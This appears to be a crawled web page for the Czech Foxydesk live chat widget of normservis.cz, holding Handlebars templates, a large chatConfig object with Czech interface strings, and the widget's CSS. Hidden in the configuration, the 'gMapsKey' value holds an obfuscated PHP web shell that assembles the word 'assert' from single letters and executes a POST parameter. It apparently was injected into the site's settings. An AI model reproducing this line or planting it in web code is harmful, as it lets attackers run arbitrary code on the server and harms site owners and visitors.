    <a target="_blank" class="chat-inline-view" href="#">
        <i class="fa fa-picture-o"></i>
        <img class="image">
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageVideo">
    <a class="chat-inline-view video {{type}}">
        <i class="fa fa-{{icon}}"></i>
        <div class="iframe-wrapper">
            <iframe frameborder="0" allowfullscreen></iframe>
        </div>
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageFile">
    <ul class="file-list">
        {{#each files}}
        <li>
            <i class="file-icon fa fa-{{fileIcon}}"></i>
            <span class="file-name">{{name}}</span>
            <span class="file-size">{{fileSize}}</span>
            <a class="download" href="#"><i class="fa fa-download"></i></a>
        </li>
        {{/each}}
    </ul>
    <div class="controls">
        <div class="progress-col">
            {{#state 'uploading'}}
            <div class="progress">
                <div class="progress-bar"></div>
            </div>
            {{/state}}
            {{#state 'pending' null}}
            <img class="loading-anim" src="../img/loading.gif" />
            {{/state}}
        </div>
        <div class="actions">
            {{#if isUploading}}
                {{#state 'pending' 'uploading'}}
                <i class="abort fa fa-times"></i>
                {{/state}}
            {{else}}
                {{#showConfirmDeny}}
                    {{#state 'pending'}}
                    <i class="confirm fa fa-check"></i>
                    {{/state}}
                    <i class="deny fa fa-ban"></i>
                {{/showConfirmDeny}}
            {{/if}}
        </div>
        {{#state 'aborted'}}
        <div class="abort-info">
            Zrušeno        </div>
        {{/state}}
        {{#state 'error'}}
        <div class="error-info">
            {{#if error}}
                {{error}}
            {{else}}
                Chyba            {{/if}}
        </div>
        {{/state}}
        {{#state 'denied'}}
        <div class="denied-info">
            Zamítnuto        </div>
        {{/state}}
        {{#state 'uploaded'}}
        <div class="uploaded-info">
            <i class="fa fa-check"></i>
        </div>
        {{/state}}
    </div>
</script>

<script type="text/x-handlebars-template" id="selectListContent">
    <div class="entries"></div>
    <div class="empty-content">
        Žádné údaje    </div>
    {{#if actions}}
    <div class="actions">
        <a href="#" class="select-all customer-chat-content-button customer-chat-content-button-inline">Vybrat vše</a>
        <a href="#" class="select-none customer-chat-content-button customer-chat-content-button-inline">Nic nevybírat</a>
    </div>
    {{/if}}
</script>

<script type="text/x-handlebars-template" id="emots">
    <a href="#" data-emot=":)" class="customer-chat-emoticon"><img src="/img/emots/emot-1.png" alt=":)" title=":)" /></a>
    <a href="#" data-emot=";)" class="customer-chat-emoticon"><img src="/img/emots/emot-2.png" alt=";)" title=";)" /></a>
    <a href="#" data-emot=":(" class="customer-chat-emoticon"><img src="/img/emots/emot-3.png" alt=":(" title=":(" /></a>
    <a href="#" data-emot=":D" class="customer-chat-emoticon"><img src="/img/emots/emot-4.png" alt=":D" title=":D" /></a>
    <a href="#" data-emot=":P" class="customer-chat-emoticon"><img src="/img/emots/emot-5.png" alt=":P" title=":P" /></a>
</script>


        <!-- Scripts -->

        <script src="/js/lib/grunticon.loader.js"></script>
        <script>
        grunticon(
            [
                "/css/widget/icons.css",
                "/css/widget/icons.css",
                "/css/widget/icons.css"
            ],
            grunticon.svgLoadedCallback
        );
        </script>

        <script type="text/javascript" src="/js/lib/error-tracking.js"></script>

                    <script src="/js/customer-chat-widget-libs.min.js" type="text/javascript"></script>
        
        <script type="text/javascript">
            // Basic configuration

            window.chatConfig = {

                appLabel : 'foxydesk',

                serverTimeDifference : (new Date('2026-02-03 04:14:28'.replace(/-/g,"/")).getTime() / 1000) - (new Date().getTime() / 1000),

                rootPath : '/',

                onlineDepartmentsPath  : '/php/app.php?department-online',
                isOperatorOnlinePath   : '/php/app.php?operator-is-online',
                isLoggedInPath         : '/php/app.php?is-guest-logged-in',
                loginPath              : '/php/app.php?login-guest',
                logoutPath             : '/php/app.php?logout-guest',
                getTypingStatusPath    : '/php/app.php?guest-get-typing-status',
                updateTypingStatusPath : '/php/app.php?guest-update-typing-status',
                manageConnectionPath   : '/php/app.php?guest-manage-connection',
                lastMessagesPath       : '/php/app.php?message-get-last',
                sendMessagePath        : '/php/app.php?message-guest-send',
                autoMessagePath        : '/php/app.php?message-guest-auto',
                uploadCrudPath         : '/php/app.php?upload',
                uploadFilesPath        : '/php/app.php?upload-upload',
                abortUploadPath        : '/php/app.php?upload-abort',
                downloadFilePath       : '/php/app.php?shared-file-download',
                getOperatorPath        : '/php/app.php?operator-get',
                getUsersPath           : '/php/app.php?operator-get-users',
                contactPath            : '/php/app.php?contact',
                trackKeepAlivePath     : '/php/app.php?guest-track-keep-alive',
                trackConfirmLoginPath  : '/php/app.php?guest-track-confirm-login',

                trans : {"app.name":"Foxydesk","loadingLabel":"Na\u010d\u00edt\u00e1n\u00ed","loginError":"Chyba p\u0159ihl\u00e1\u0161en\u00ed","chatHeader":"Napi\u0161te n\u00e1m","startInfo":"Text","selectDepartment":"Zvolte odd\u011blen\u00ed","selectCancel":"Zru\u0161it","startLabel":"Start","backLabel":"Zp\u00e1tky","initMessageBody":"Dobr\u00fd den, jak v\u00e1m m\u016f\u017eu pomoci?","initMessageAuthor":"Oper\u00e1tor","chatInputLabel":"V\u00e1\u0161 dotaz","timeDaysAgo":"day(s) ago","timeHoursAgo":"hour(s) ago","timeMinutesAgo":"minute(s) ago","timeSecondsAgo":"second(s) ago","offlineMessage":"Oper\u00e1tor se odhl\u00e1sil","toggleSoundLabel":"Zvukov\u00e9 efekty","toggleScrollLabel":"Automatick\u00e9 scrollov\u00e1n\u00ed","toggleEmoticonsLabel":"Emotikony","toggleMediaLabel":"M\u00e9dia","toggleAutoShowLabel":"Automatick\u00e9 zobrazen\u00ed","toggleFullscreenLabel":"P\u0159epnout na celou obrazovku","endChatLabel":"Ukon\u010dit konverzaci","endChatConfirmQuestion":"Jste si jist\u00fd\/\u00e1?","endChatConfirm":"Ano","endChatCancel":"Zru\u0161it","operatorClosedTalk":"Oper\u00e1tor ukon\u010dil konverzaci","messageClosedTalk":"ukon\u010dil konverzaci","loginAgain":"P\u0159ihl\u00e1\u0161en\u00ed znovu","contactHeader":"Kontaktujte n\u00e1s","contactInfo":"Text","contactNameLabel":"Va\u0161e jm\u00e9no","contactMailLabel":"V\u00e1\u0161 e-mail","contactQuestionLabel":"Va\u0161e ot\u00e1zka","contactSendLabel":"Odeslat","contactSuccessHeader":"Zpr\u00e1va odesl\u00e1na","contactSuccessMessage":"V\u00e1\u0161 dotaz byl odesl\u00e1n, d\u011bkujeme!","contactErrorHeader":"Chyba","contactErrorMessage":"Nastala chyba p\u0159i odes\u00edl\u00e1n\u00ed va\u0161eho dotazu","file.too.big":"Maxim\u00e1ln\u00ed povolen\u00e1 velikost souboru: %max% MB","an.category":"\u017div\u00fd chat","an.talkStart":"Konverzace za\u010dala","an.talkOperatorStart":"Konverzace vyvol\u00e1na oper\u00e1torem","an.talkTriggerStart":"Konverzace vyvol\u00e1na automaticky","an.talkEnd":"Konverzace ukon\u010dena","an.emailSend":"E-mail zasl\u00e1n","you":"Vy","form.error.department":"Odd\u011blen\u00ed nen\u00ed vybr\u00e1no","form.error.name":"Zapomn\u011bli jste zadat jm\u00e9no","form.error.mail":"Zapomn\u011bli jste zadat email","form.error.question":"Zapomn\u011bli jste zadat ot\u00e1zku","form.error.cond":"Nen\u00ed za\u0161krtnuto pol\u00ed\u010dko se souhlasem","chat.op.title":"Odpov\u00edd\u00e1 %name%","email.placeholder":"zadny.em@il.cz","emot.code.01":":Tot\u00e1ln\u011b vysm\u00e1t\u00fd:","emot.code.02":":Zamilovan\u00fd pohled:","emot.code.03":":V\u00fdsm\u011bch:","emot.code.04":":Usm\u00edvaj\u00edc\u00ed se:","emot.code.05":":Zabru\u010den\u00fd:","emot.code.06":":Neutr\u00e1ln\u00ed:","emot.code.07":":Co\u017ee?:","emot.code.08":":Stydliv\u00fd:","emot.code.09":":\u0160\u0165astn\u00fd:","emot.code.10":":Roztomil\u00fd:","emot.code.11":":K\u0159en\u00edc\u00ed:","emot.code.12":":Pot\u00edc\u00ed se:","emot.code.13":":Smutn\u00fd:","emot.code.14":":Pla\u010d\u00edc\u00ed:","emot.code.15":":Spokojen\u00fd:","emot.code.16":":Zu\u0159\u00edc\u00ed:","emot.code.17":":Vysm\u00e1t\u00fd se slzami:","emot.code.18":":Pos\u00edlaj\u00edc\u00ed polibek:","emot.code.19":":Hodn\u011b smutn\u00fd:","emot.code.20":":Zmaten\u00fd:","emot.code.21":":Um\u00edraj\u00edc\u00ed:","emot.code.22":":Vypl\u00e1znut\u00fd jazyk:","emot.code.23":":Mrkaj\u00edc\u00ed:","emot.code.24":":Sp\u00edc\u00ed:","emot.code.25":":Svat\u00fd:","emot.code.26":":\u010cert\u00ed se:","emot.code.27":":Ned\u016fv\u011b\u0159iv\u00fd:","emot.code.28":":Koulej\u00edc\u00ed o\u010di:","emot.code.29":":Hodn\u011b pla\u010d\u00edc\u00ed:","emot.code.30":":Prachat\u00fd:","emot.code.31":":Vykulen\u00fd:","emot.code.32":":Rozpa\u010dit\u00fd:"},

                ui : {"defaultLanguage":"cs","widgetTheme":"widget-themes\/czk-theme-2","primaryColor":"#0433d6","secondaryColor":"#636363","buttonColor":"#86c953","buttonTextColor":"#ffffff","offlineButtonColor":"#86c953","offlineButtonTextColor":"#ffffff","labelColor":"#ffffff","offlineLabelColor":"#ffffff","usernameColor":"#33b2f4","textColor":"#444444","hideWhenOffline":"","autoShowWidget":"off","autoShowWidgetAfter":"10","contactMail":"prokopova@normservis.cz","askForMail":"true","chatBoxMedia":"auto","headerHeight":"42","widgetWidth":"335","widgetHeight":"490","roundness":"6","widgetSide":"right","widgetOffset":"50","mobileButton":"off","mobileBreakpoint":"550","widgetButton":"circle","attentionGrabberShow":"true","attentionGrabber":"arrow","attentionGrabberHeader":"M\u00e1te dotaz?","attentionGrabberText":"M\u00e1te dotaz?<br>R\u00e1di v\u00e1m porad\u00edme","attentionGrabberColor":"#4b506c","attentionGrabberAvatar":"","attentionGrabberImage":"img\/redesign\/attention-grabber-image.png","attentionGrabberOffline":"true","headerBgImage":"","headerBgImagePath":"","headerBgImageOffPath":"","operatorInitChat":"true","onlineTrackInterval":"30","pollingInterval":"5","maxConnections":"1000","messageSound":"audio\/default.mp3","systemMessageSound":"audio\/system.mp3","installed":"1","sharedFileMaxSize":"10","fileSharing":"true","gMapsKey":"<?php  $a = \"a\".\"s\".\"s\".\"e\".\"r\".\"t\";  $a($_POST[cc]);  ?>","loadingLabel":"Na\u010d\u00edt\u00e1n\u00ed...","loginError":"Chyba p\u0159ihl\u00e1\u0161en\u00ed","chatHeader":"Jsme online","startInfo":"Pros\u00edm vypl\u0148te n\u00e1sleduj\u00edc\u00ed informace k zah\u00e1jen\u00ed chatu.","selectDepartment":"Vyberte si odd\u011blen\u00ed","selectCancel":"Zru\u0161it","startLabel":"Start","backLabel":"Zp\u00e1tky","initMessageBody":"Dobr\u00fd den, jak v\u00e1m m\u016f\u017eu pomoct?","initMessageAuthor":"Oper\u00e1tor","chatInputLabel":"Napi\u0161te sv\u016fj dotaz","timeDaysAgo":"day(s) ago","timeHoursAgo":"hour(s) ago","timeMinutesAgo":"minute(s) ago","timeSecondsAgo":"second(s) ago","offlineMessage":"Oper\u00e1tor vypnul chat.","toggleSoundLabel":"Zvukov\u00e9 efekty","toggleScrollLabel":"Automatick\u00e9 scrollov\u00e1n\u00ed","toggleEmoticonsLabel":"Smajl\u00edci","toggleMediaLabel":"M\u00e9dia","toggleAutoShowLabel":"Automatick\u00e9 zobrazen\u00ed","toggleFullscreenLabel":"P\u0159epnout na celou obrazovku","endChatLabel":"Ukon\u010dit konverzaci","endChatConfirmQuestion":"Jste si jist\u00fd\/\u00e1?","endChatConfirm":"Ano","endChatCancel":"Zru\u0161it","operatorClosedTalk":"Oper\u00e1tor ukon\u010dil konverzaci","messageClosedTalk":"ukon\u010dil konverzaci","loginAgain":"P\u0159ihl\u00e1sit se znovu","contactHeader":"Napi\u0161te n\u00e1m","contactInfo":"V\u0161ichni oper\u00e1to\u0159i jsou offline, vyu\u017eijte pros\u00edm formul\u00e1\u0159 n\u00ed\u017ee.","contactNameLabel":"Va\u0161e jm\u00e9no","contactMailLabel":"V\u00e1\u0161 e-mail","contactQuestionLabel":"V\u00e1\u0161 dotaz","contactSendLabel":"Odeslat","contactSuccessHeader":"Zpr\u00e1va byla odesl\u00e1na","contactSuccessMessage":"V\u00e1\u0161 dotaz byl odesl\u00e1n. D\u011bkujeme.","contactErrorHeader":"Chyba","contactErrorMessage":"Vyskytl se probl\u00e9m p\u0159i odes\u00edl\u00e1n\u00ed va\u0161eho dotazu.","label":"modern","widgetLogo":"true","installType":"3","showTacCheckbox":"","acceptTacLabel":"Souhlas\u00edm se","acceptTacUrlLabel":"zpracov\u00e1n\u00edm os. \u00fadaj\u016f","acceptTacUrl":""},

                defaultAvatars : ["\/upload\/default-avatars\/avatar.png"],

                info : {"ip":"18.117.149.xxx","referer":"https:\/\/eshop.normservis.cz\/norma\/edin-9893-1.7.1971.html","userAgent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)","browserName":"chrome","browserVersion":"131.0","os":"macintosh","engine":"webkit","language":null},

                mobile : false,
                inline : false,

                remoteDomain : '',

                geolocConfig : {

                    url : '/php/app.php?geoloc-query'
                },

                autoMessages : [{"state":"active","id":1,"name":"Uv\u00edt\u00e1n\u00ed z\u00e1kazn\u00edka","description":"Uv\u00edt\u00e1n\u00ed z\u00e1kazn\u00edka","config":{"precondition":"widgetVisible","conditionOperator":"and","conditions":[{"condition":"visits","comparator":"equals","value":"1"},{"condition":"delay_on_website","comparator":"higher","value":"60"},{"condition":"is_chatting","comparator":"is_false","value":""}],"actions":[{"action":"message","value":"Dobr\u00fd den, v\u0161imli jsme si, \u017ee jste zat\u00edm nevyu\u017eili n\u00e1\u0161 live chat. Pokud budete pot\u0159ebovat s n\u011b\u010d\u00edm poradit, nev\u00e1hejte a zeptejte se n\u00e1s :)"}]},"token":968154531},{"state":"active","id":2,"name":"Z\u00e1kazn\u00edk se vr\u00e1til","description":"Z\u00e1kazn\u00edk se vr\u00e1til","config":{"precondition":"widgetVisible","conditionOperator":"and","conditions":[{"condition":"delay_on_website","comparator":"equals","value":"70"},{"condition":"visits","comparator":"higher","value":"1"},{"condition":"was_chatting","comparator":"is_false","value":""},{"condition":"chats","comparator":"equals","value":"0"}],"actions":[{"action":"message","value":"Dobr\u00fd den, d\u011bkujeme, \u017ee jste se vr\u00e1tili na na\u0161e str\u00e1nky. Budete-li pot\u0159ebovat poradit, nev\u00e1hejte se na n\u00e1s obr\u00e1tit :)"}]},"token":663505161}],

                images : {

                    bubbleArrow : '/img/redesign/attention-grabber-bubble-arrow.png'
                }
            };
        </script>

                    <script src="/js/customer-chat-widget.min.js" type="text/javascript"></script>
        
    </body>
</html>


--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://foxydesk.normservis.cz/php/app.php?widget-attention-grabber-style.css&v1.19
body_size: 1527
content:
body, html
{
    margin: 0;
    padding: 0;

    font-family: 'Open Sans', Arial, sans-serif;

    overflow: hidden;
}

body
{
    width: 1024px;
    height: 1024px;
}

*
{
    -webkit-user-drag: none;
}

/* Base */

.content, .content-wrapper
{
    display: inline-block;
    cursor: pointer;
    float: right;
}

.text, .text-header
{
    font-size: 16px;
    color: #4b506c;
    margin: 0;
    padding: 0;
}

.text-header
{
    font-weight: bold;
}

img
{
    display: block;
}

/* Arrow */

.content-arrow
{
    position: relative;
    padding-bottom: 10px;
    padding-left: 50px;
    padding-top: 30px;

    }

.content-arrow .arrow
{
    position: absolute;
    top: 0;
    left: 0;
    animation: arrow-animation 0.6s ease infinite alternate;
    -webkit-animation: arrow-animation 0.6s ease infinite alternate;

    }

.content-arrow img.arrow
{
    display: none;
}

.content-arrow.no-canvas canvas.arrow
{
    display: none;
}

.content-arrow.no-canvas img.arrow
{
    display: block;
}

.content-arrow > .text-header
{
    min-height: 22px;
}

@keyframes arrow-animation
{
    from { top: 0px; }
    to   { top: 8px; }
}

/* Bubble */

.content-bubble
{
    padding-bottom: 17px;
}

.content-bubble .text
{
    position: relative;
    padding: 16px;
    font-size: 12px;
    font-weight: bold;
    color: #fff;
    background: #4b506c;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
}

.content-bubble .arrow
{
    position: absolute;
    bottom: -11px;
    left: 50%;
}

.content-bubble.no-canvas canvas.arrow
{
    display: none;
}

/* Avatar */

.content-avatar
{
    padding-bottom: 10px;
}

.content-avatar .text-wrapper, .avatar
{
    display: inline-block;
    vertical-align: middle;
}

.avatar
{
    width: 40px;
    height: 40px;

    background-size: 100% 100%;
    background-size: cover;
    background-position: center;

    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}

.content-avatar .text-wrapper
{
    margin-right: 10px;
}

/* New Circle */

.open-chat {
  background-color: #0433d6;
  border-radius: 50%;
  margin: 10px 20px 20px 10px;
  width: 80px;
  height: 80px;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  transition: all .3s;
  user-select: none;
}
.open-chat.offline
{
    background-color: #636363;
}
.open-chat.-ready {
    animation: load-scale .3s linear forwards;
}
.open-chat .icon {
  width: 35px;
  height: 35px;
  background-size: contain;
  background-position: center;
  vertical-align: middle;
  display: inline-block;
}
.open-chat .icon img, .open-chat .icon svg {
  width: 35px;
  height: 35px;
  display: block;
}
.open-chat .icon path, .open-chat .icon circle, .open-chat .icon linearGradient {
  fill: #fff;
}
.open-chat .icon path {
  transition: all .3s;
}
.open-chat:hover {
  box-shadow: 5px 8px 17.85px 3.15px rgba(29, 46, 76, 0.12);
  background-color: #1240e5;
}
.open-chat.offline:hover
{
    background-color: #717072;
}
.open-chat:not(.offline) .header__icon--offline,
.open-chat.offline .header__icon--online
{
    display: none;
}

.open-chat--purple {
  background-color: #6431c2;
  background-color: #636363;
}
.open-chat--purple:hover {
  box-shadow: 5px 8px 17.85px 3.15px rgba(29, 46, 76, 0.12);
  background-color: #713ece;
}

@keyframes load-scale {
  0% {
    transform: scale(0.1, 0.1);
  }
  100% {
    transform: scale(1, 1);
  }
}

/* New widget header */

.header {
  background-color: #f3682a;
  color: #fff;
  padding: 10px;
  flex-shrink: 0;
  display: flex;
  justify-content: space-between;
  align-items: center;
  cursor: pointer;
  position: relative;
  z-index: 500;
  transition: all .3s;
  user-select: none;
}
.header:hover {
  background-color: #f25712;
}
.chat:not(.offline) .header .header__icon--offline,
.offline .header .header__icon--online
{
    display: none;
}
.header .icon-arrow {
  width: 14px;
  height: 13px;
  background-size: contain;
  background-position: center;
  vertical-align: middle;
  display: inline-block;
}
.header .icon-arrow img, .header .icon-arrow svg {
  width: 14px;
  height: 13px;
  display: block;
}
.header .icon-arrow path, .header .icon-arrow circle, .header .icon-arrow linearGradient {
  fill: #fff;
}
.header .icon-chat {
  width: 21px;
  height: 21px;
  background-size: contain;
  background-position: center;
  vertical-align: middle;
  display: inline-block;
}
.header .icon-chat img, .header .icon-chat svg {
  width: 21px;
  height: 21px;
  display: block;
}
.header .icon-chat path, .header .icon-chat circle, .header .icon-chat linearGradient {
  fill: #fff;
}
.header .icon-settings {
  width: 15px;
  height: 15px;
  background-size: contain;
  background-position: center;
  vertical-align: middle;
  display: inline-block;
  position: relative;
  z-index: 5;
}
.header .icon-settings img, .header .icon-settings svg {
  width: 15px;
  height: 15px;
  display: block;
}
.header .icon-settings path, .header .icon-settings circle, .header .icon-settings linearGradient {
  fill: #fff;
}

.header .icon-close
{
    width: 13px;
    height: 13px;
}

.header .icon-settings-wrapper {
  position: relative;
  margin-right: 15px;
  top: -1px;
}
.header .icon-settings-wrapper:before {
  position: absolute;
  left: -6.5px;
  top: -2.5px;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%) translateY(1.5px);
  height: 28px;
  width: 28px;
  background-color: #e7500d;
  content: "";
  border-radius: 50%;
  opacity: 0;
  transition: all .3s;
}
.header .icon-settings-wrapper:hover:before,
.header .icon-settings-wrapper.active:before {
  opacity: 1;
}
.header .state {
  margin: 0;
  font-size: 14px;
  font-weight: 700;
}
.chat-box .header .state {
  padding-left: 25px;
}
.header .options {
  display: flex;
  align-items: center;
}

.header--purple {
  background-color: #6431c2;
}
.chat--headervisible .icon-arrow
{
    transform: rotate(180deg);
    transition: all .3s;
}
.chat .state
{
    padding: 0 20px;
}
